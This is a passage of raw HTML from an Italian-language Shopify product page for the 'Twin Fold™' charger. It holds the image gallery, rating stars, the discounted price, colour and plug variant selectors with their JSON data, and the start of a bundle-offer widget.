          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-28336579772578"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 4 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-4
"
              >
                <img src="//gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=416" alt="Twin Fold™" srcset="//gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=54 54w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=74 74w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=104 104w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=162 162w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=208 208w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=324 324w, //gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&amp;width=416 416w" width="416" height="539" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-21887716032674"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 5 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-5
"
              >
                <img src="//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=416" alt="Twin Fold™" srcset="//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=54 54w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=74 74w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=104 104w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=162 162w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=208 208w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=324 324w, //gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-21887716065442"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 6 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-6
"
              >
                <img src="//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=416" alt="Twin Fold™" srcset="//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=54 54w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=74 74w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=104 104w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=162 162w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=208 208w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=324 324w, //gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-21887716098210"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 7 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-7
"
              >
                <img src="//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=416" alt="Twin Fold™" srcset="//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=54 54w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=74 74w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=104 104w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=162 162w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=208 208w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=324 324w, //gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Scorri verso destra"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19194760364194__main"
        data-section="template--19194760364194__main"
        data-url="/it-it/products/twin-charge%E2%84%A2"
        class="product__info-container"
      >
              <div
  class="rating-stars"
  style="--rating:4.7;--visible-stars:5;--star-color:#02bb89;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;margin-top: 1.5rem;margin-bottom: 1.5rem;"
  

>
  
  <div class="rating-stars-and-text font-size--desktop-auto flex-center">
    <div class="rating-stars__container rating-stars__container--underlay">
      
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      
      <div class="rating-stars__container rating-stars__container--overlay">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      </div>
    </div>
    <span class="rating-stars__label">&nbsp;Rated 4.8/5 (3,585 Reviews)</span>
  </div>
  
</div>

<div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Twin Fold™
                </h1>
                <a href="/it-it/products/twin-charge%E2%84%A2" class="product__title">
                  <h2 class="h1">
                    Twin Fold™
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--19194760364194__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--19194760364194__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €41,35
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €41,35
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €62,02
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Esaurito
    </span></div>
</div>
              <div ><form method="post" action="/it-it/cart/add" id="product-form-installment-template--19194760364194__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40078537326754">
                  
<input type="hidden" name="product-id" value="6808873369762" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>📦 Free Shipping & Returns</p><p>🔒1-Year Product Warranty</p><p></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--19194760364194__main"
    class="no-js-hidden"
    data-section="template--19194760364194__main"
    data-url="/it-it/products/twin-charge%E2%84%A2"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-0">
            
              Colore
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19194760364194__main-1-0"
        name="Colore"
        value="Nero notte"
        form="product-form-template--19194760364194__main"
        
          checked
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-0"
        class="color-foreground-text"
      >
        Nero notte<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-1"
        name="Colore"
        value="Bianco ghiaccio"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-1"
        class="color-foreground-text"
      >
        Bianco ghiaccio<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_2_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-1">
            
              Alimentazione Elettrica
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--19194760364194__main-1"
                class="select__select"
                name="options[Alimentazione Elettrica]"
                form="product-form-template--19194760364194__main"
              >
                
<option
        value="USA"
        
          selected="selected"
        
        class=""
      >
        USA
      </option>
  
<option
        value="EU"
        
        class=""
      >
        EU
      </option>
  
<option
        value="AU"
        
        class=""
      >
        AU
      </option>
  
<option
        value="UK"
        
        class=""
      >
        UK
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40078537326754,"title":"Nero notte \/ USA","option1":"Nero notte","option2":"USA","option3":null,"sku":"Q501 - Black USA","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795885730,"product_id":6808873369762,"position":2,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953","variant_ids":[40078537326754,41318520258722,41318520291490,41318520324258]},"available":true,"name":"Twin Fold™ - Nero notte \/ USA","public_title":"Nero notte \/ USA","options":["Nero notte","USA"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747457186,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520258722,"title":"Nero notte \/ EU","option1":"Nero notte","option2":"EU","option3":null,"sku":"Q501 - Black EU","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795885730,"product_id":6808873369762,"position":2,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953","variant_ids":[40078537326754,41318520258722,41318520291490,41318520324258]},"available":true,"name":"Twin Fold™ - Nero notte \/ EU","public_title":"Nero notte \/ EU","options":["Nero notte","EU"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747457186,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520291490,"title":"Nero notte \/ AU","option1":"Nero notte","option2":"AU","option3":null,"sku":"Q501 - Black AU","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795885730,"product_id":6808873369762,"position":2,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953","variant_ids":[40078537326754,41318520258722,41318520291490,41318520324258]},"available":true,"name":"Twin Fold™ - Nero notte \/ AU","public_title":"Nero notte \/ AU","options":["Nero notte","AU"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747457186,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520324258,"title":"Nero notte \/ UK","option1":"Nero notte","option2":"UK","option3":null,"sku":"Q501 - Black UK","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795885730,"product_id":6808873369762,"position":2,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953","variant_ids":[40078537326754,41318520258722,41318520291490,41318520324258]},"available":true,"name":"Twin Fold™ - Nero notte \/ UK","public_title":"Nero notte \/ UK","options":["Nero notte","UK"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747457186,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40078537359522,"title":"Bianco ghiaccio \/ USA","option1":"Bianco ghiaccio","option2":"USA","option3":null,"sku":"Q501 - White USA","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795918498,"product_id":6808873369762,"position":3,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953","variant_ids":[40078537359522,41318520357026,41318520389794,41318520422562]},"available":true,"name":"Twin Fold™ - Bianco ghiaccio \/ USA","public_title":"Bianco ghiaccio \/ USA","options":["Bianco ghiaccio","USA"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747424418,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520357026,"title":"Bianco ghiaccio \/ EU","option1":"Bianco ghiaccio","option2":"EU","option3":null,"sku":"Q501 - White EU","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795918498,"product_id":6808873369762,"position":3,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953","variant_ids":[40078537359522,41318520357026,41318520389794,41318520422562]},"available":true,"name":"Twin Fold™ - Bianco ghiaccio \/ EU","public_title":"Bianco ghiaccio \/ EU","options":["Bianco ghiaccio","EU"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747424418,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520389794,"title":"Bianco ghiaccio \/ AU","option1":"Bianco ghiaccio","option2":"AU","option3":null,"sku":"Q501 - White AU","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795918498,"product_id":6808873369762,"position":3,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953","variant_ids":[40078537359522,41318520357026,41318520389794,41318520422562]},"available":true,"name":"Twin Fold™ - Bianco ghiaccio \/ AU","public_title":"Bianco ghiaccio \/ AU","options":["Bianco ghiaccio","AU"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747424418,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41318520422562,"title":"Bianco ghiaccio \/ UK","option1":"Bianco ghiaccio","option2":"UK","option3":null,"sku":"Q501 - White UK","requires_shipping":true,"taxable":true,"featured_image":{"id":29536795918498,"product_id":6808873369762,"position":3,"created_at":"2021-06-03T17:17:52-04:00","updated_at":"2023-08-02T15:35:53-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953","variant_ids":[40078537359522,41318520357026,41318520389794,41318520422562]},"available":true,"name":"Twin Fold™ - Bianco ghiaccio \/ UK","public_title":"Bianco ghiaccio \/ UK","options":["Bianco ghiaccio","UK"],"price":4135,"weight":0,"compare_at_price":6202,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21887747424418,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186858-488409.jpg?v=1691004953"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19194760364194__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19194760364194__main">Varianti di prodotto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19194760364194__main"
        class="select__select"
        form="product-form-template--19194760364194__main"
      ><option
            
              selected="selected"
            
            
            value="40078537326754"
          >Nero notte / USA - €41,35</option><option
            
            
            value="41318520258722"
          >Nero notte / EU - €41,35</option><option
            
            
            value="41318520291490"
          >Nero notte / AU - €41,35</option><option
            
            
            value="41318520324258"
          >Nero notte / UK - €41,35</option><option
            
            
            value="40078537359522"
          >Bianco ghiaccio / USA - €41,35</option><option
            
            
            value="41318520357026"
          >Bianco ghiaccio / EU - €41,35</option><option
            
            
            value="41318520389794"
          >Bianco ghiaccio / AU - €41,35</option><option
            
            
            value="41318520422562"
          >Bianco ghiaccio / UK - €41,35</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--19194760364194__main"
  data-section="template--19194760364194__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="4135"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>Bundle Offer Ends at 11:59pm</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19194760364194__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--19194760364194__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="6202"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
